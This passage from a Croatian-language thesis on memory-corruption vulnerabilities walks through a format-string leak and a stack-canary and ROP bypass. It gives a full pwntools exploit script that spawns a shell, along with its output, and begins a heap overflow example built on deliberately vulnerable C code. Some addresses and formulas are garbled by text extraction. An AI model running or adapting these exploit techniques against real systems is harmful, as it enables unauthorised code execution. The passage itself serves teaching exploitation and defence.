  0x00005555555551d0 <+15>: mov rax,QWORD PTR fs:0x28
  0x00005555555551d9 <+24>: mov QWORD PTR [rbp-0x8],rax
  0x00005555555551dd <+28>: xor eax,eax
  0x00005555555551df <+30>: cmp DWORD PTR [rbp-0x44],0x1
  0x00005555555551e3 <+34>: jg 0x55555555520c <main+75>
  0x00005555555551e5 <+36>: mov rax,QWORD PTR [rip+0x2e94] # 0
     x555555558080 <stderr@@GLIBC_2.2.5>
  0x00005555555551ec <+43>: mov rcx,rax
  0x00005555555551ef <+46>: mov edx,0x14
  0x00005555555551f4 <+51>: mov esi,0x1
  0x00005555555551f9 <+56>: lea rdi,[rip+0xe15] # 0x555555556015
  0x0000555555555200 <+63>: call 0x555555555080 <fwrite@plt>
  0x0000555555555205 <+68>: mov eax,0x0
  0x000055555555520a <+73>: jmp 0x555555555249 <main+136>
  0x000055555555520c <+75>: mov rax,QWORD PTR [rbp-0x50]
  0x0000555555555210 <+79>: add rax,0x8
  0x0000555555555214 <+83>: mov rax,QWORD PTR [rax]
  0x0000555555555217 <+86>: mov rdi,rax
  0x000055555555521a <+89>: mov eax,0x0
  0x000055555555521f <+94>: call 0x555555555050 <printf@plt>
  0x0000555555555224 <+99>: mov rax,QWORD PTR [rip+0x2e35] # 0
     x555555558060 <stdout@@GLIBC_2.2.5>
  0x000055555555522b <+106>: mov rdi,rax
  0x000055555555522e <+109>: call 0x555555555070 <fflush@plt>
```

```
0x0000555555555233 <+114>: lea rax,[rbp-0x40]
   0x0000555555555237 <+118>: mov rdi,rax
   0x000055555555523a <+121>: mov eax,0x0
   0x000055555555523f <+126>: call 0x555555555060 <gets@plt>
  0x0000555555555244 <+131>: mov eax,0x0
   0x0000555555555249 <+136>: mov rdx,QWORD PTR [rbp-0x8]
   0x000055555555524d <+140>: xor rdx,QWORD PTR fs:0x28
  0x0000555555555256 <+149>: je 0x55555555525d <main+156>
  0x0000555555555258 <+151>: call 0x555555555030 <__stack_chk_fail@plt>
  0x000055555555525d <+156>: leave
  0x000055555555525e <+157>: ret
End of assembler dump.
gdb-peda$ b* 0x0000555555555244
Breakpoint 1 at 0x555555555244
gdb-peda$ r '%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p'
Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/format-string/format-
   string '%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p'
0x7fffffffe588.0x7fffffffe5a0.0x7ffff7f82578.0x7ffff7f848b0.0x7ffff7fe2960.0
   x7fffffffe588.0x2f7e6bba5.(nil).0x5555555552ad.(nil).(nil).0x555555555260.0
   x555555555090.0x7fffffffe580.0xaf8343f838deb600.0x555555555260.0x7ffff7decee3.(
   nil).0x7fffffffe588TEST
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffe460 --> 0x54534554 ('TEST')
RBX: 0x0
RCX: 0x7ffff7f82860 --> 0xfbad2288
RDX: 0x7ffff7f853f0 --> 0x0
RSI: 0x5345 ('ES')
RDI: 0x7fffffffe461 --> 0xad00000000545345
RBP: 0x7fffffffe4a0 --> 0x555555555260 (< libc csu_init>: endbr64)
RSP: 0x7fffffffe450 --> 0x7fffffffe588 --> 0x7fffffffe888 ("/home/laki/Documents/
   Faks/zavrsni/primjeri/format-string/format-string")
RIP: 0x555555555244 (<main+131>: mov eax,0x0)
R8 : 0x7fffffffe460 --> 0x54534554 ('TEST')
R9 : 0x0
R10: 0x7ffff7f8a500 (0x00007ffff7f8a500)
R11: 0x246
R12: 0x555555555090 (<_start>: endbr64)
R13: 0x7fffffffe580 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x555555555237 <main+118>: mov rdi,rax
  0x55555555523a <main+121>: mov eax,0x0
  0x55555555523f <main+126>: call 0x555555555060 <gets@plt>
=> 0x555555555244 <main+131>: mov eax,0x0
  0x555555555249 <main+136>: mov rdx,QWORD PTR [rbp-0x8]
  0x55555555524d <main+140>: xor rdx,QWORD PTR fs:0x28
  0x5555555555256 <main+149>: je 0x5555555525d <main+156>
   0x5555555555258 <main+151>: call 0x555555555030 <__stack_chk_fail@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe450 --> 0x7fffffffe588 --> 0x7fffffffe888 ("/home/laki/Documents/
   Faks/zavrsni/primjeri/format-string/format-string")
```

```
0008| 0x7fffffffe458 --> 0x2f7e6bba5
0016| 0x7fffffffe460 --> 0x54534554 ('TEST')
0024| 0x7fffffffe468 --> 0x5555555552ad (<__libc_csu_init+77>: add rbx,0x1)
0032| 0x7fffffffe470 --> 0x0
0040| 0x7fffffffe478 --> 0x0
0048| 0x7fffffffe480 --> 0x55555555260 (<__libc_csu_init>: endbr64)
0056| 0x7fffffffe488 --> 0x555555555990 (< start>: endbr64)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
```

```
Breakpoint 1, 0x0000555555555244 in main ()
gdb-peda$ x/gx $rbp-0x8
0x7fffffffe498: 0xaf8343f838deb600
```
Iz ovog prikaza možemo zaključiti sve što nam je potrebno kako bismo zaobišli prethodno spomenute uključene sigurnosne mehanizme. Najprije, jedna od naizgled "čudnih" vrijednosti koje smo ispisali koristeći ranjivost formatiranog ispisa jest tzv. canary vrijednost na stogu. Na lokaciji \\$rbp-0x8 nalazi se canary vrijednost, koju, kad ispišemo, vidimo da je jednaka 15. po redu ispisanoj vrijednosti. Nadalje, kako bismo izračunali ostale potrebne adrese u izvršnoj datoteci, možemo iskoristi memorijsku adresu na koju pokazuje  $\sqrt{s_{\text{rbp}}}$  registar, koja je, u ovom slučaju, jednaka 12. po redu ispisanoj vrijednosti. Iako nam se adresa spremnika ne nalazi u ispisu, na stogu se nalazi velik broj drugih pokazivača koji pokazuju na neke druge adrese na stogu. Raspon memorijskih adresa stoga možemo provjeriti naredbom info proc mappings te bilo koju od tih adresa možemo uzeti kako bismo izračunali pomak od odabrane adrese do našeg spremnika, a samim time i pravu adresu spremnika. U ovom slučaju, možemo uzeti prvu adresu koju smo ispisali funkcijom printf, a to je 0x7fffffffe588. Kako smo prijelomnu točku postavili odmah nakon poziva <sub>gets</sub> funkcije, memorijska adresa našeg spremnika je 0x7fffffffe460. Jednostavno možemo izračunati razmak između tih dviju adresa – 0x7fffffffe588 - 0x7fffffffe460 = 296. Znači, od prve adrese koju smo ispisali iskoristivši ranjivost formatiranog zapisamo moramo oduzeti 296 bajtova kako bismo dobili adresu spremnika u kojem se nalazi naš unos.

Imamo sve potrebne vrijednosti kako bismo ovaj primjer mogli iskoristiti na sličan način kao i prošli, koristeci programiranje orijentirano na povratnim adresama, odnosno ROP. Naime, ´ ideja je sljedeca – dohvatiti potrebne vrijednosti iskorištavanjem ranjivosti formatiranog ispisa te ´ izračunavanjem potrebnih adresa koristeći poznate razmake na stogu i u programskom kodu, nakon toga iskoristiti preljev spremnika uzimajći u obzir canary vrijednost, a rop lanac ponoviti na sličan način, koristeći prethodno pronađenu rop rdi, ret isječak koda te, ovoga puta, pozivajući funkciju exec koja se nalazi u napisanom programskom kodu, sa argumentom /bin/sh, kojeg ćemo također smjestiti na stog. Prisjetimo se, isječak  $_{\rm pop}$  rdi, ret nalazi se u funkciji  $l$ ibc $\,$ csu $\,$ init, ali su uključene nasumične bazične adrese programskog koda u virtualnoj memoriji, ne možemo na jednostavan način iskoristiti adresu koju bismo dobili statičkim rastavljanjem koda. U ovom slučaju, te adrese mogu nam jedino poslužiti za računanje razmaka između određenih adresa u istom adresnom prostoru. Ponovno, možemo rastaviti funkciju \_\_libc\_csu\_init te izračunati razmak između potrebnog isječka i pronađene povratne adrese.

```
Dump of assembler code for function __libc_csu_init:
  0x0000555555555260 <+0>: endbr64
  0x0000555555555264 <+4>: push r15
  0x0000555555555266 <+6>: lea r15,[rip+0x2b7b] # 0x555555557de8
  0x000055555555526d <+13>: push r14
  0x000055555555526f <+15>: mov r14,rdx
  0x0000555555555272 <+18>: push r13
  0x0000555555555274 <+20>: mov r13,rsi
  0x0000555555555277 <+23>: push r12
  0x0000555555555279 <+25>: mov r12d,edi
  0x000055555555527c <+28>: push rbp
  0x000055555555527d <+29>: lea rbp,[rip+0x2b6c] # 0x555555557df0
  0x0000555555555284 <+36>: push rbx
  0x0000555555555285 <+37>: sub rbp,r15
  0x0000555555555288 <+40>: sub rsp,0x8
  0x000055555555528c <+44>: call 0x555555555000 <_init>
  0x0000555555555291 <+49>: sar rbp,0x3
  0x0000555555555295 \leftrightarrow 53: je 0x55555555552b6 \leftrightarrow 1ibc csu init+86>
  0x0000555555555297 <+55>: xor ebx,ebx
  0x0000555555555299 <+57>: nop DWORD PTR [rax+0x0]
  0x00005555555552a0 <+64>: mov rdx,r14
  0x000055555555552a3 <+67>: mov rsi,r13
  0x00005555555552a6 <+70>: mov edi,r12d
  0x00005555555552a9 <+73>: call QWORD PTR [r15+rbx*8]
  0x00005555555552ad <+77>: add rbx,0x1
  0x00005555555552b1 <+81>: cmp rbp,rbx
  0x00005555555552b4 <+84>: jne 0x5555555552a0 <__libc_csu_init+64>
  0x00005555555552b6 <+86>: add rsp,0x8
  0x00005555555552ba <+90>: pop rbx
  0x00005555555552bb <+91>: pop rbp
  0x00005555555552bc <+92>: pop r12
  0x00005555555552be <+94>: pop r13
  0x00005555555552c0 <+96>: pop r14
  0x00005555555552c2 <+98>: pop r15
  0x00005555555552c4 <+100>: ret
End of assembler dump.
gdb-peda$ x/2i 0x00005555555552c3
  0x5555555552c3 <__libc_csu_init+99>: pop rdi
  0x5555555552c4 <__ libc_csu_init+100>: ret
```
Kao što vidimo, ta instrukcija zapravo nije dio "normalnog izvođenja" funkcije  $\_\text{libc\_csu\_init}$ , već je rop-tool tu instrukciju pronašao "pogrešnim interpretiranjem" postojećih instrukcija. Naime, na adresi 0x00005555555552c2 nalazi se instrukcija pop r15 koja se izvodi prilikom normalnog izvođenja ove funkcije. Kako se ta instrukcija sadrži od više bajtova, počnemo li izvršavati instrukcije jedan bajt nakon početka te instrukcije, instrukcija dobiva posve drugi smisao – u ovom slučaju, instrukcija <sub>popri</sub> 15 bez prvog bajta postaje <sub>poprid</sub>i. Kako bismo saznali adresu na kojoj se nalazi ta instrukcija na svakom pokretanju programa, možemo je jednostavno iskoristiti pomoću 9. ispisane vrijednosti u formatiranom ispisu. Ta vrijednost jednaka je adresi u na koju pokazuje registar \\$rbp te se također nalazi u funkciji \_\_libc\_csu\_init. Razmak između tih dviju adresa jednak je 0x00005555555552c3 - 0x0000555555555260 = 99. Znači, na vrijednost dobivene u formatiranom zapisu dodamo 98 bajtova, kako bismo došli došli do potrebnog isječka koda. Istu stvar računamo i za  $_{\text{exec}}$  funkciju, kojoj je potrebno proslijediti argument putem rdi registra. U ovom slučaju, adresa funkcije gets jednaka je 0x5555555555189, što znači da od 9. po redu vrijednost dobivene na iz formatiranog ispisa moramo oduzeti 215 bajtova. w Iste ove razmake u programskom kodu izvršne datoteke mogli smo izračunati i sa relativnim adresama dobivenim iz statičnog rastavljanja programa, npr. koristeći alat objdump.

Kako su uključeni svi sigurnosni mehanizmi nasumičnih adresa, ali i canary na stogu, potrebno je napravit nekakvu skriptu kako bismo prilikom svakog pokretanja programa jednostavno mogli iskoristiti ovu ranjivost. Skripta je napisana u Python programskom jeziku, koristeci ´ biblioteku pwntools, koja ima različite korisne funkcije za razvoj tzv. exploita (iako ju u ovom slučaju koristimo samo za komunikaciju s pokrenutim procesom). Također, koristimo struct Python modul za jednostavnu konverziju heksadecimalnih vrijednost u little-endian zapis, zajedno s razmakom za null bajtove.

```
#!/usr/bin/python2
from pwn import *
import struct
program = 'a.out'
p = tubes.process.process(('./a.out', '%p.%12$p.%15$p'))
adrese = p.recv() .split('.'')spremnik = int(adrese[0], 16) - 296
csu_init = int(adrese[1], 16)
canary = int(adrese[2], 16)
log.info('Spremnik -> ' + hex(spremnik))
log.info('__libc_csu_init (*rbp) -> ' + hex(csu_init))
log.info('Canary vrijednost -> ' + hex(canary))
pop_rdi = csu_init + 99
exec\_system = csu_init - 215 #exec
cmd = '/bin/sh'payload = 'A' * 56payload += struct.pack('<Q', canary)
payload += 'AAAABBBB'
payload += struct.pack('Q', pop_rdi)
payload += struct.pack('<Q', spremnik + len(payload) + 16)
payload += struct.pack('<Q', exec_system)
payload += cmd
log.info('Konacan payload -> ' + payload.encode('hex'))
p.sendline(payload)
p.interactive()
```
Cijela skripta relativno je jednostavna. Prvo pokreće ranjivi primjer s argumentom  $_{5p}$ . \$12\$p. \$15\$p što je predožak za printf koji ispisuje samo prvu, 12. i 15. vrijednost pronađenu na stogu, koje bismo inače ispisali samim nizanjem  $_{\text{sp}}$  oznaka.

#### U GNU debuggeru, to bi ispisalo sljedeće vrijednosti

gdb-peda\$ r '%p.%12\$p.%15\$p' Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/format-string/formatstring '%p.%12\$p.%15\$p' 0x7fffffffe5b8.0x555555555260.0x97b9d06892b5ee00

Podsjetimo se, to su redom sljedece vrijednosti – memorijska adresa neke vrijednosti ´ na stogu, pomoću koje računamo razmak do spremnika podataka za qets poziv, memorijska adresa početka \_\_libc\_csu\_init funkcije, koja je jednaka adresi na koju pokazuje \\$rbp registar te canary vrijednost na stogu. U nastavku, razdvajamo prikupljene vrijednosti te ih spremamu u tri različite varijable te odmah računamo poziciju spremnika na stogu. Nakon toga, ispisujemo sve prikupljene adrese kako bi nam bilo jasno što se točno događa. Nakon toga, računamo adrese za  $pop$  rdi, ret isječak koda za ROP te memorijsku lokaciju za početak  $exec$ funkcije, prije prethodno izračunatim razmacima. Nakon toga, sve što preostaje je pripremiti konačan ulaz funkciji gets. Ponovno imamo razmak od 72 znaka do return adrese, ali moramo uzeti u obzir i canary vrijednost, koju je potrebno prepisati s istom vrijednošcu koju smo dobili ´ iskorištavanjem ranjivosti formatiranog zapisa, nakon koje slijedi pokazivač za okvir stoga, koji nam u ovom slučaju nije bitan te ga također prepisujemo proizvoljnom vrijednosti. U nastavku na stog smještamo povratnu adresu za main funkciju, koja nam najprije pokazuje na memorijsku lokaciju isječka koda pop rdi, ret. Nakon toga potrebno je na stog staviti točnu adresu argumenta za exec funkciju, koju jednostavno možemo izračunati koristeći memorijsku lokaciju početka spremnika, trenutne veličine ulaza te dodati 16 bajtova za iduće dvije vrijednosti na stogu, uključujući ovu. Potrebno je još samo na stog staviti izračunatu memorijsku adresu  $e_{\text{xec}}$ funkcije te konačno sami argument za exec funkciju, koji je /bin/sh. Konačno, sve što preostaje je poslati konstruiran ulaz te otvoriti interaktivnu komunikaciju s procesom.

```
[laki format-string]$ ./exploit.py
[+] Starting local process './a.out': pid 1709330
[*] Spremnik -> 0x7ffd64c5b0a0
[*] _libc_csu_init (*rbp) -> 0x55d3ee06e260
[*] Canary vrijednost -> 0x329f4c593949100
[*] Konacan payload ->
4141414141414141414141414141414141414141414141
4141414141414141414141414141414141414141414141
4141414141414141414100919493c5f429034141414142
424242c3e206eed355000000b1c564fd7f000089e106ee
d35500002f62696e2f7368
[*] Switching to interactive mode
Izvrsavam - /bin/sh!
$ pstree -p 1709330
a.out(1709330)---sh(1709342)---pstree(1709452)
```
Kao što vidimo, ranjivost je uspješno iskorištena te smo uspjeli pokrenuti ljusku operacijskog sustava.

Format string ranjivosti predstavljaju ozbiljan sigurnosni problem, pomoću kojega je vrlo jednostavno "zaobići" velik broj različitih sigurnosnih mehanizama. Osim problema s "curenjem" podataka sa stoga, velik problem predstavlja i mogućnost zapisivanja proizvoljnih podataka u memoriju. Naime, oznaka formata  $\epsilon_n$  koristi proslijeđeni argument kao pokazivač na cijelobrojni tip podatka te na tu memorijsku lokaciju pohranjuje broj znakova koji su ispisani trenutnim printf pozivom. Takvu funkcionalnost moguće je iskoristiti kod ranjivog poziva printf funkciji te na proizvoljno mjesto u memoriji (na koje je dozvoljeno zapisivati podatke) zapisati također proizvoljne podatke. To također predstavlja ozbiljan sigurnosni problem jer je napadač u mogućnosti prepisati gotovo bilo kakve podatke u virtualnoj memoriji programa na segmentima na kojima je dozvoljeno zapisivati podatke (poput hrpe, stoga, globalne tablice razmaka i slično).

### <span id="page-32-0"></span>**3.4. Prevljev spremnika na hrpi**

Memoijski segment hrpe koristi se za gotovo sve objekte, strukture i vrijednosti za koje nam je ili potrebno više mjesta u memoriji ili za objekte za koje nam je potreban dulji "životni vijek" (podaci na stoga se nakon izlaza iz funkcije "dealociraju", promjenom okvira stoga). Kako je stog gotovo uvijek ograničene, relativno male, veličine, vrlo često imamo potrebu pohranjivati podatke na hrpu. Hrpa, za razliku od stoga, ima mogućnost dinamične promjene veličine (koris-teći brk sistemski poziv) te nam je jedino ograničenje ukupna slobodna memorija sustava. [\[14\]](#page-53-14) Iako se hrpa uvelike razlikuje od stoga, koncept preljeva spremnika u suštini relativno je sličan. Naime, iako je hrpa na neki način složenije strukture od stoga, cilj nam ostaje isti, iskoristiti preljev spremnika tako da na hrpi prepišemo važne podatke kojima bismo mogli promijeniti tijek programa. Na primjeru prikazati ćemo jednostavan preljev spremnika na hrpi te jedan od načina na koji bismo potencijalno mogli promijeniti tijek programa, bez da previše ulazimo u strukturu hrpe te načina rada malloc funkcije.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
typedef struct korisnik{
    int dob;
    char* ime;
} korisnik;
void ljuska(){
    system("/bin/sh");
}
int main(int argc, char** argv){
    korisnik* korisnik1 = (korisnik*) malloc(sizeof(korisnik));
    korisnik1 - >dob = 22;
    korisnik1 \rightarrowime = malloc(50);
    korisnik* korisnik2 = (korisnik*) malloc(sizeof(korisnik));
    korisnik2->dob = 21;korisnik2 \rightarrowime = malloc(50);
    strcpy(korisnik1->ime, argv[1]);
    strcpy(korisnik2->ime, argv[2]);
```

```
printf("Pozdrav, %s i %s!\n", korisnik1->ime, korisnik2->ime);
return 0;
```
}

Primjer je relativno jednostavan te prikazuje suštinu sigurnosnog problema kada u kodu imamo mogućnost preljeva podataka na hrpi. Najprije definiramo strukturu nekakvog korisnika aplikacije, koja samo sadrži cijelobrojnu vrijednost tipa int za pohranjivanje dobi korisnika, kao i pokazivač na string koji sadrži ime korisnika. Nakon toga, definiramo funkciju  $1$ juska koja pokreće ljusku operacijskog sustava i koju nam je cilj pozvati. Glavni dio programa započinje alokacijom memorijskog prosotra za strukturu prvog korisnika, koristeći funkciju malloc, koja upravlja te alocira memorijski prostor na hrpi. Koristeći funkciju sizeof na hrpi alociramo točan broj bajtova za pohranu strukture korisnika. Nakon toga, tom korisniku pridružujemo vrijednost za dob te funkcijom malloc alociramo dodatnih 50 bajtova memorije na hrpi za pohranu imena korisnika te dobivenu adresu spremamo u pokazivač ime u alociranoj strukturi korisnika. Isti proces ponavljamo i za drugog korisnika. U nastavku, koristeći funkciju strcpy, kopiramo podatke proslijedene kao argumente programu na memorijsku lokaciju na koju pokazuje poka- ¯ zivač $\cdot$ ime u alociranim strukturama korisnika. Na kraju ispisujemo pozdravnu poruku te izlazimo iz programa.

Program kompajliramo sa gcc preljev-na-hrpi.c -no-pie -o preljev-na-hrpi. U ovom primjeru također onemogućavamo nasumične bazične adrese programskog koda, kako bismo jednostavnije pokazali samu srž ovog sigurnosnog propusta. ASLR, NX bit i canary vrijednost ostaju omogućeni.

Kako bismo dobili generalnu ideju o strukturi ovih podataka na stogu, u GNU debuggeru možemo postaviti prijelomnu točku nakon  $\frac{1}{2}$  strcpy poziva te provjeriti stanje hrpe.

```
gdb-peda$ b* 0x000000000040120e
Breakpoint 2 at 0x40120e
gdb-peda$ r Martin Andrea
Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/heap/preljev-na-hrpi
   Martin Andrea
[----------------------------------registers-----------------------------------]
RAX: 0x4052e0 --> 0x616572646e41 ('Andrea')
RBX: 0x0
RCX: 0x616572 ('rea')
RDX: 0x6
RSI: 0x7fffffffe924 --> 0x4400616572646e41 ('Andrea')
RDI: 0x4052e0 --> 0x616572646e41 ('Andrea')
RBP: 0x7fffffffe4f0 --> 0x401240 (<__libc_csu_init>: endbr64)
RSP: 0x7fffffffe4d0 --> 0x7fffffffe5d8 --> 0x7fffffffe8dc ("/home/laki/Documents/
   Faks/zavrsni/primjeri/heap/preljev-na-hrpi")
RIP: 0x40120e (<main+165>: mov rax,QWORD PTR [rbp-0x8])
R8 : 0x4052e0 --> 0x616572646e41 ('Andrea')
R9 : 0x7ffff7f82b00 --> 0x405310 --> 0x0
R10: 0xfffffffffffff1af
R11: 0x7ffff7f26180 (<__strcpy_avx2>: endbr64)
R12: 0x401070 (<_start>: endbr64)
```

```
R13: 0x7fffffffe5d0 --> 0x3
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401203 <main+154>: mov rsi, rdx
  0x401206 <main+157>: mov rdi,rax
  0x401209 <main+160>: call  0x401030 <strcpy@plt>
\Rightarrow 0x40120e <main+165>: mov rax, QWORD PTR [rbp-0x8]
  0x401212 <main+169>: mov rdx,QWORD PTR [rax+0x8]
  0x401216 <main+173>: mov rax,QWORD PTR [rbp-0x10]
  0x40121a <main+177>: mov rax,QWORD PTR [rax+0x8]
  0x40121e <main+181>: mov rsi, rax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe4d0 --> 0x7fffffffe5d8 --> 0x7fffffffe8dc ("/home/laki/Documents/
   Faks/zavrsni/primjeri/heap/preljev-na-hrpi")
0008| 0x7fffffffe4d8 --> 0x300401070
0016| 0x7fffffffe4e0 --> 0x405260 --> 0x16
0024| 0x7fffffffe4e8 --> 0x4052c0 --> 0x15
0032| 0x7ffffffefffe4f0 \rightarrow 0x401240 (< libc csu init>: endbr64)
0040| 0x7fffffffe4f8 --> 0x7ffff7decee3 (<__libc_start_main+243>: mov edi,
   eax)
0048| 0x7fffffffe500 --> 0x0
0056| 0x7fffffffe508 --> 0x7fffffffe5d8 --> 0x7fffffffe8dc ("/home/laki/Documents/
   Faks/zavrsni/primjeri/heap/preljev-na-hrpi")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x000000000040120e in main ()
gdb-peda$ info proc mappings
process 2854650
Mapped address spaces:
         Start Addr End Addr Size Offset objfile
           0x400000 0x401000 0x1000 0x0 /home/laki/Documents/
              Faks/zavrsni/primjeri/heap/preljev-na-hrpi
           0x401000 0x402000 0x1000 0x1000 /home/laki/Documents/
              Faks/zavrsni/primjeri/heap/preljev-na-hrpi
           0x402000 0x403000 0x1000 0x2000 /home/laki/Documents/
              Faks/zavrsni/primjeri/heap/preljev-na-hrpi
           0x403000 0x404000 0x1000 0x2000 /home/laki/Documents/
              Faks/zavrsni/primjeri/heap/preljev-na-hrpi
           0x404000 0x405000 0x1000 0x3000 /home/laki/Documents/
              Faks/zavrsni/primjeri/heap/preljev-na-hrpi
           0x405000 0x426000 0x21000 0x0 [heap]
     0x7ffff7dc6000 0x7ffff7deb000 0x25000 0x0 /usr/lib/libc-2.29.so
     0x7ffff7deb000 0x7ffff7f35000 0x14a000 0x25000 /usr/lib/libc-2.29.so
     0x7ffff7f35000 0x7ffff7f7e000 0x49000 0x16f000 /usr/lib/libc-2.29.so
     0x7ffff7f7e000 0x7ffff7f7f000 0x1000 0x1b8000 /usr/lib/libc-2.29.so
     0x7ffff7f7f000 0x7ffff7f82000 0x3000 0x1b8000 /usr/lib/libc-2.29.so
     0x7ffff7f82000 0x7ffff7f85000 0x3000 0x1bb000 /usr/lib/libc-2.29.so
     0x7ffff7f85000 0x7ffff7f8b000 0x6000 0x0
     0x7ffff7fce000 0x7ffff7fd1000 0x3000 0x0 [vvar]
```


Kao argumente programu unijeli smo imena Martin i Andrea, koje postavljamo kao imena u strukturi korisnika. Kao što vidimo iz ispisa naredbe info proc mappings, memorijski prostor hrpe počinje na adresi 0x405000 te možemo vidjeti da su naši pozivi malloc funkcije rezultirali alociranim memorijskim prostorom na hrpi, počevši od adrese 0x405260. Svaki blok memorije na hrpi alociran pozivom malloc funkcije zapravo sadrži dodatne podatke koje malloc, kao i free koristi za upravljanje hrpom. Na primjer, prije nama dodijeljenog memorijskog prostora za korištenje, na hrpi možemo vidjeti vrijednost 0x21, odnosno 33 u decimalnom sustavu. Ta vrijednost predstavlja veličinu bloka koju je malloc alocirao. Isprva nam se možda ta vrijednost čini čudna, jer nam je za strukturu korisnika potrebno samo 12 bajtova (4 bajta za int vrijednost za dob te 8 bajtova za pokazivač na string), ali moramo uzeti u obzir da je hrpa tzv. memorijski poravnata, što znači da će veličina alociranog bloka u bajtovima uvijek biti dijeljiva sa veličinom riječi te arhitekture, u ovom slučaju sa 8. Također, veličina bloka uzima u obzir i veličinu zaglavlja memorijskog bloka alociranog na hrpi. Osim toga, najmanje značajan bit veličine memorijskog bloka (koji predstavlja vrijednost 1) koristi se za indikaciju toga je li prethodni

blok na hrpi slobodan. U ovom slučaju, kako vrijednost 33 u binarnom brojevnom sustavu ima postavljen najmanji značajan bit, možemo zaključiti da prethodni blok na hrpi nije slobodan, a prava veličina tog bloka je onda 32. Nakon toga, jasno vidimo vrijednost 0x15 (21 u decimalnom brojevnom sustavu), što odgovara atributu dobi prve alocirane strukture korisnika. Nakon dobi nalazimo i pokazivač za ime korisnika, koji pokazuje na adresu 0x405280, na kojoj se nalazi string "Martin". Isto vrijedi i za drugu alociranu, inicijaliziranu strukturu korisnika koja, ne uzevši u obzir zaglavlje memorijskog bloka hrpe, započine na adresi  $0 \times 4052c0$ .

Iz programskog koda jednostavno možemo vidjeti ranjivost ovog programa, koja se nalazi u pozivu strcpy funkcije. Naime, za ime svakoga od korisnika alociramo 50 bajtova na hrpi, a imena kopiramo nesigurnom funkcijom strcpy iz argumenata programu na mjesta alocirana na hrpi, ne uzimajući u obzir stvarnu dužinu imena koje je korisnik unio, koja mogu biti duža od 50 znakova. Samim time, možemo "preplaviti" druge podatke na hrpi, koji se nalaze nakon tih podatka na hrpi. Funkcija strcpy kopira string zadan u drugom argumentu na memorijsku adresu na koju pokazuje pokazivač zadan u prvom argumentu. U ovom slučaju, to implicira mogućnost zapisivanja podataka na proizvoljnu adresu drugim pozivom strcpy funkcije, ukoliko prvim pozivom iste funkcije prepišemo pokazivač imena u strukturi korisnik2. Kako se string prvog imena nalazi na lokaciji 0x405280, a pokazivač na ime korisnika druge alocirane strukture korisnik2 nalazi na adresi  $0x4052c8$  kako bismo prepisali pokazivač imena drugog korisnika potrebno nam je 0x4052c8 - 0x405280 = 72 bajta. Uzimajući u obzir da preljevom ovih 